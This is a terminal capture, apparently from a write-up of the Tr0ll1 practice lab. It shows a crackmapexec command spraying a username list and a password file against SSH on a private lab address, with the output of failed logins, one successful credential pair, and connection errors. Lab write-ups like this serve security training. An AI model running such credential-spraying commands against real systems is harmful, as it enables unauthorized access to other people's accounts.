 ┌──(rue㉿kali)-[~/Workspace/vuln/tr0ll1]
└─$ crackmapexec ssh 192.168.79.183 -u which_one_lol.txt -p pass2 --continue-on-success
SSH 192.168.79.183 22 192.168.79.183 [*] SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2
SSH 192.168.79.183 22 192.168.79.183 [-] blawrg:Pass.txt Authentication failed.
SSH 192.168.79.183 22 192.168.79.183 [-] wytshadow:Pass.txt Authentication failed.
SSH 192.168.79.183 22 192.168.79.183 [-] vis1t0r:Pass.txt Authentication failed.
SSH 192.168.79.183 22 192.168.79.183 [+] overflow:Pass.txt
SSH 192.168.79.183 22 192.168.79.183 [-] maleus:Pass.txt Authentication failed.
SSH 192.168.79.183 22 192.168.79.183 [-] ps-aux:Pass.txt Authentication failed.
SSH 192.168.79.183 22 192.168.79.183 [-] felux:Pass.txt [Errno None] Unable to connect to port 22 on 192.168.79.183
SSH 192.168.79.183 22 192.168.79.183 [-] Eagle11:Pass.txt [Errno None] Unable to connect to port 22 on 192.168.79.183
SSH 192.168.79.183 22 192.168.79.183 [-] genphlux:Pass.txt [Errno None] Unable to connect to port 22 on 192.168.79.183
SSH 192.168.79.183 22 192.168.79.183 [-] usmc8892:Pass.txt [Errno None] Unable to connect to port 22 on 192.168.79.183